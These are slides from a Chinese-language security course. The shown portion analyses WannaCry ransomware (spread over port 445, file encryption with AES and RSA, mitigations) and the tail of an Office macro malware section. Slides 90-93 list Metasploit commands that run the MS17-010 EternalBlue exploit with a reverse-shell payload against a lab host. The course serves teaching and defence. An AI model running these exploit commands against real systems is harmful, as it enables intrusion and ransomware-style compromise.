2、没有直接进程执行动作。不像以往恶意宏会直接执行恶意负载，作者利用感染用户桌面快捷方式的途径来达成进程启动目的。
3、会利用干净文档替换恶意文档，从而更具迷惑性。
可以通过如下方式进行预防与加固：
1、不要随意打开来路不明的文档，遇到提示需要类似这种启用内容执行宏操作时，不要随意点击。至少需要利用oletools或者OfficeMalScanner这样的攻击判断宏不是恶意的之后再启用。
2、养成安装并启用杀毒软件的习惯。
3、安装较高版本的office和windows软件；office版本至少要大于office 2007，这样office会自动禁用宏。
4、定期更新office和windows，并关注office补丁发布情况，定期给office打上补丁。

Slide 59
教学大纲
工业环境中飞客蠕虫病毒事故分析与防范
Office恶意文件分析与防范
WannaCry中关于MS17-010漏洞利用分析

Slide 60

一、WannaCry背景介绍
病毒名称：Trojan-Ransom.Win32.Wanna.m
所属家族：木马/勒索/蠕虫
MD5: DB349B97C37D22F5EA1D1841E3C89EB4
SHA1: E889544AFF85FFAF8B0D0DA705105DEE7C97FE26
CRC32: 9FBB1227

Slide 61



一、WannaCry背景介绍
大量文件被加密,后缀名为.WNCRY
每隔一段时间弹出勒索窗口
桌面背景被强制更换

Slide 62

二、恶意代码分析
病毒执行后会尝试连接 http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
进入fun_enterCry之后通过判断参数的个数来执行相应的流程。当参数>=2，进入服务流程 否则进入病毒主流程。

Slide 63


二、恶意代码分析
服务流程
创建服务启动,每次开机都会自启动
从内存中读取MS17_010漏洞利用代码,payload分为x86和x64两个版本

Slide 64


二、恶意代码分析
服务流程
分别创建两个线程,扫描内网和外网,进行蠕虫传播感染
对于内网,则直接扫描当前计算机所在的网段进行感染

Slide 65


二、恶意代码分析
服务流程
对于外网,随机生成公网IP,尝试连接445端口
连接445端口

Slide 66

二、恶意代码分析
服务流程
如果445端口连接成功,则对该地址进行漏洞攻击。

Slide 67

二、恶意代码分析
病毒总流程
加载资源,并把资源写入"C:\windows\tasksche.exe"

Slide 68



二、恶意代码分析
病毒总流程
接着执行tasksche.exe
依照目录找到tasksche.exe

Slide 69


二、恶意代码分析
病毒总流程
把使用到的一些API地址赋值给全局变量

Slide 70


二、恶意代码分析
加载 t.wncy 文件, 并执行t.wncy的 TaskStart函数
病毒总流程
此处我们无法继续使用IDA往下分析,因为t.wncy的内容是动态申请出来的,我们使用OD把这块内存dump出来,再使用IDA分析。

Slide 71

二、恶意代码分析
病毒总流程
接下来继续使用IDA分析
创建互斥体

Slide 72


二、恶意代码分析
病毒总流程
初始化全局变量(一些使用到的API)

Slide 73


二、恶意代码分析
病毒总流程
检查互斥体是否存在
检查00000000.dky和00000000.pky是否存在，是否是配对的,如果是返回1,否则返回0。

Slide 74

二、恶意代码分析
病毒总流程
如果已经加密过,则创建一个线程,做三件事情
1.更新c.wncy

Slide 75

二、恶意代码分析
病毒总流程
2.启动 @WanaDecryptor@.exe

Slide 76

二、恶意代码分析
病毒总流程
3.设置启动项

Slide 77

二、恶意代码分析
病毒总流程
如果没有加密过,初始化秘钥,保存到00000000.pky, 00000000.eky。
生成一个8字节的随机数

Slide 78


二、恶意代码分析
病毒总流程
接着创建5个线程
线程1每隔25秒 更新全局时间标记 循环写入数据到00000000.res,包括上面生成的8字节的随机数

Slide 79

二、恶意代码分析
病毒总流程
线程2 每隔5秒检查00000000.dky和00000000.pky是否存在，以及密钥是否配对，是则设置全局标志，然后退出线程。

Slide 80

二、恶意代码分析
病毒总流程
线程3 每隔3秒检测磁盘盘符是否发生变化,如果发生变化 则开启线程 加密新磁盘的文件 。

Slide 81

二、恶意代码分析
病毒总流程
线程4 每隔30秒 运行 taskdl.exe 清除所有磁盘的回收站文件
线程5 和 判断已加密完成的做一样工作
创建快捷方式,生成提示文件 , 枚举文件,为加密做准备

Slide 82

二、恶意代码分析
病毒总流程
强制结束相关进程,防止加密时文件被占用。

Slide 83

二、恶意代码分析
病毒总流程
遍历文件

Slide 84

二、恶意代码分析
病毒总流程
判断文件类型

Slide 85
二、恶意代码分析
病毒总流程
会加密以下文件类型
File_Type_A
.doc .docx .xls .xlsx .ppt .pptx .pst .ost .msg .eml .vsd .vsdx .txt .csv .rtf .123 .wks .wk1 .pdf .dwg .onetoc2 .snt .jpeg .jpg
File_Type_B
.docb .docm .dot .dotm .dotx .xlsm .xlsb .xlw .xlt .xlm .xlc .xltx .xltm .pptm .pot .pps
.ppsm .ppsx .ppam .potx .potm .edb .hwp .602 .sxi .sti .sldx .sldm .sldm .vdi .vmdk .vmx
.gpg .aes .ARC .PAQ .bz2 .tbk .bak .tar .tgz .gz .7z .rar .zip .backup .iso .vcd .bmp .png
.gif .raw .cgm .tif .tiff .nef .psd .ai .svg .djvu .m4u .m3u .mid .wma .flv .3g2 .mkv .3gp
.mp4 .mov .avi .asf .mpeg .vob .mpg .wmv .fla .swf .wav .mp3 .sh .class .jar .java .rb .asp
.php .jsp .brd .sch .dch .dip .pl .vb .vbs .ps1 .bat .cmd .js .asm .h .pas .cpp .c .cs .suo .sln
.ldf .mdf .ibd .myi .myd .frm .odb .dbf .db .mdb .accdb .sql .sqlitedb .sqlite3 .asc .lay6 .lay
.mml .sxm .otg .odg .uop .std .sxd .otp .odp .wb2 .slk .dif .stc .sxc .ots .ods .3dm .max
.3ds .uot .stw .sxw .ott .odt .pem .p12 .csr .crt .key .pfx .der

Slide 86

二、恶意代码分析
病毒总流程
比较路径 是否是不加密的,保证系统正常运行

Slide 87

二、恶意代码分析
病毒总流程
创建AES秘钥,加密文件

Slide 88

二、恶意代码分析
病毒总流程
加密流程:
加密文件的算法是AES, 而AES秘钥被RSA公钥_B加密, 私钥_B 被RSA公钥A 加密, 而私钥_A在攻击者手里
加密文件格式:
对文件进行加密时,首先会生成新的AES秘钥,使用RSA公钥_B对生成的AES秘钥进行加密,保存到要加密文件的开头部分,(在WANACRY!)标识符之后,随后使用AES秘钥对文件进行加密

Slide 89
二、恶意代码分析
病毒总流程
解密流程:
每个被加密的文件均使用不同的AES秘钥,若想对文件进行解密操作,需要先获取RSA私钥_B, 将文件头的AES秘钥进行解密,再使用AES秘钥对文件进行解密,而要获得RSA私钥_B则必须要获取私钥_A,私钥_A是在攻击者手里,理论上文件也就无法被解开

Slide 90

三、MS17-010（445端口攻击）
演示分析
实验环境：kali,windows 7
IP地址：Kali： 192.168.1.200
Windows 7： 192.168.1.205
查看目标主机是否存在此漏洞：
msf > search ms17-010

Slide 91

三、MS17-010（445端口攻击）
查看目标主机是否存在此漏洞：
msf > use auxiliary/scanner/smb/smb_ms17_010
msf > set rhost 192.168.1.205
msf > show options
msf auxiliary(smb_ms17_010) > run

Slide 92

三、MS17-010（445端口攻击）
入侵主机
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set payload windows/x64/shell /reverse_tcp //调用反向连接shell
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.205
msf exploit(ms17_010_eternalblue) > set lhost 192.168.1.200
msf exploit(ms17_010_eternalblue) > show options

Slide 93

三、MS17-010（445端口攻击）
入侵主机
msf exploit(ms17_010_eternalblue) > exploit
成功获取到shell

Slide 94

三、MS17-010（445端口攻击）
攻击检测
通过netstat –ano查看发现445端口开启，并且存在高端口与内网地址建立连接，存疑。

Slide 95
四、解决方案
①打补丁,此病毒能大范围传播正是由于很多机器没有打补丁,被攻击之后导致中毒,没有中毒的机器,尽快打补丁可以避免中毒,但是已经中毒的打补丁也没用了
②关闭端口 此病毒所利用漏洞只要利用445端口传播,关闭端口漏洞就无法利用
③创建互斥体 此办法只适用于未变种版本,由于病毒会检测是否创建互斥体MsWinZonesCacheCounterMutexA,用户可自行创建此互斥体,这样病毒检测到互斥体就不会进行加密操作
④因为病毒是生成加密过的用户文件后再删除原始文件，所以存在通过文件恢复类工具恢复原始未加密文件的可能。但是因为病毒对文件系统的修改操作过于频繁，导致被删除的原始文件数据块被覆盖，致使实际恢复效果有限。且随着系统持续运行，恢复类工具恢复数据的可能性会显著降低。

Slide 96
五、结语
此病毒通过远程高危漏洞进行自我传播复制,并且加密文件采用了高强度的双RSA+AES加密,至少目前来说破解秘钥是不可能的,只能通过预防的方式来防御,勤打补丁,关闭445、139等端口,及时安装安全软件

Slide 97
谢谢，敬请批评指正！

